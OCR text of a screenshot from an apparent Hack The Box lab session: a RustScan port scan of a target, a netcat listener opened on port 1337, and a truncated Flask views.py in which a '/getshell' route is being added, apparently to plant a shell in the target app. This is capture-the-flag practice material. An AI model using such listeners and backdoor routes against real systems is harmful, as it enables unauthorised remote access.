 1: 2: 3: 4: ~ovpn CPU 53.89% RAM 8.0G IN 0K OUT 0K HTB 10.10.16.15 Partly cloudy +29(36) °C 96% Discharging Sunday, 09/10/22 - 01:52 PM
The Modern Day Port Scanner.
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit
. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed.
Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.11.164:22
Open 10.10.11.164:80
➜ source git:(dev) ✗ nc -lkvvnp 1337
listening on [any] 1337 ...
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
opensource
source
app
.vscode
app
static
templates
index.html
success.ht
upload.htm
/* __init__.py
/* configuratio
/* utils.py
/* views.py
public
<> INSTALL.md
/* run.py
config
supervisord.co
.gitignore
build-docker.sh
Dockerfile
source.zip
views.py × Dockerfile ×
2
3 from app.utils import g
4 from flask import rende
5
6 from app import app
7
8
9 @app.route('/')
10 def index():
11 return render_templ
12
13
14 @app.route('/download')
15 def download():
16 return send_file(os
17
18
19 @app.route('/upcloud',
20 def upload_file():
21 if request.method =
22 f = request.fil
23 file_name = get
24 file_path = os.
25 f.save(file_pat
26 return render_t
27 return render_templ
28
29
30 @app.route('/uploads/<p
31 def send_report(path):
32 path = get_file_nam
33 return send_file(os
34
35 @app.route('/getshell')
Line 35, Column 24 public 98 Tab Size: 4 Python